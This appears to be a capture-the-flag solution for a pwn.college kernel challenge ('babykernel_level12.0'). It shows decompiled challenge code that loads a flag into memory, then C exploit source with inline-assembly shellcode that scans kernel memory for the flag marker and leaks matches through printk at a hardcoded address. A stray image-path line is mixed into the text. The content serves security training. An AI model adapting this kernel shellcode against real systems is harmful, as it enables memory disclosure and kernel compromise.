puts("Attempting to load the flag into memory.\n"); if ( !fork() ) { fd = open("/flag", 0); if ( fd < 0 ) exit(1); read(fd, &flag_23549, 0x100u); close(fd); exit(0); } return wait(0);}
Exploit
#include <axium/axium.h>
#define PAGE_OFFSET 0xffff888000000000#define PRINTK_ADDR 0xffffffff810b69a9
/* clang-format off */DEFINE_SHELLCODE(sc_write) { SHELLCODE_START(sc_write); __asm__ volatile( "mov edi, 0x3\n" "lea rsi, [rip + " XSTR(SC_M(uint32_t, 1)) "]\n" "mov edx, " XSTR(SC_M(uint32_t, 2)) "\n" "mov eax, 0x1\n" "syscall\n" // write(0x3, side_channel_start, sizeof(side_channel)) ); SHELLCODE_END(sc_write);}
DEFINE_SHELLCODE(sc_side_channel) { SHELLCODE_START(sc_side_channel); __asm__ volatile( "mov rdi, " XSTR(PAGE_OFFSET) "\n" "mov rbx, [rip + mark]\n" "loop:\n" " cmp rbx, [rdi]\n" " je print\n" " inc rdi\n" " jmp loop\n" "print:\n" " push rdi\n" " mov rax, " XSTR(PRINTK_ADDR) "\n" " call rax\n" " pop rdi\n" " inc rdi\n" " jmp loop\n" "mark:\n" " .ascii \"college{\"\n" ); SHELLCODE_END(sc_side_channel);}/* clang-format on */
int main(void) { set_log_level(DEBUG); char *const challenge_argv[] = {"/challenge/babykernel_level12.0", NULL}; tube *t = process_ext(challenge_argv, NULL, TUBE_STDIN);
payload_t sc_side_channel; payload_init(&sc_side_channel); PAYLOAD_PUSH_SC(&sc_side_channel, sc_side_channel);
payload_t sc_write; payload_init(&sc_write); PAYLOAD_PUSH_SC(&sc_write, sc_write); sc_fix_rel(&sc_write, 1, (uint32_t)sc_write.size); sc_fix(&sc_write, 2, (uint32_t)sc_side_channel.size);
payload_t payload; payload_init(&payload); payload_push(&payload, sc_write.data, sc_write.size); payload_push(&payload, sc_side_channel.data, sc_side_channel.size);
sendline(t, payload.data, payload.size);
payload_fini(&sc_side_channel); payload_fini(&sc_write); payload_fini(&payload); t_close(t);
return 0;}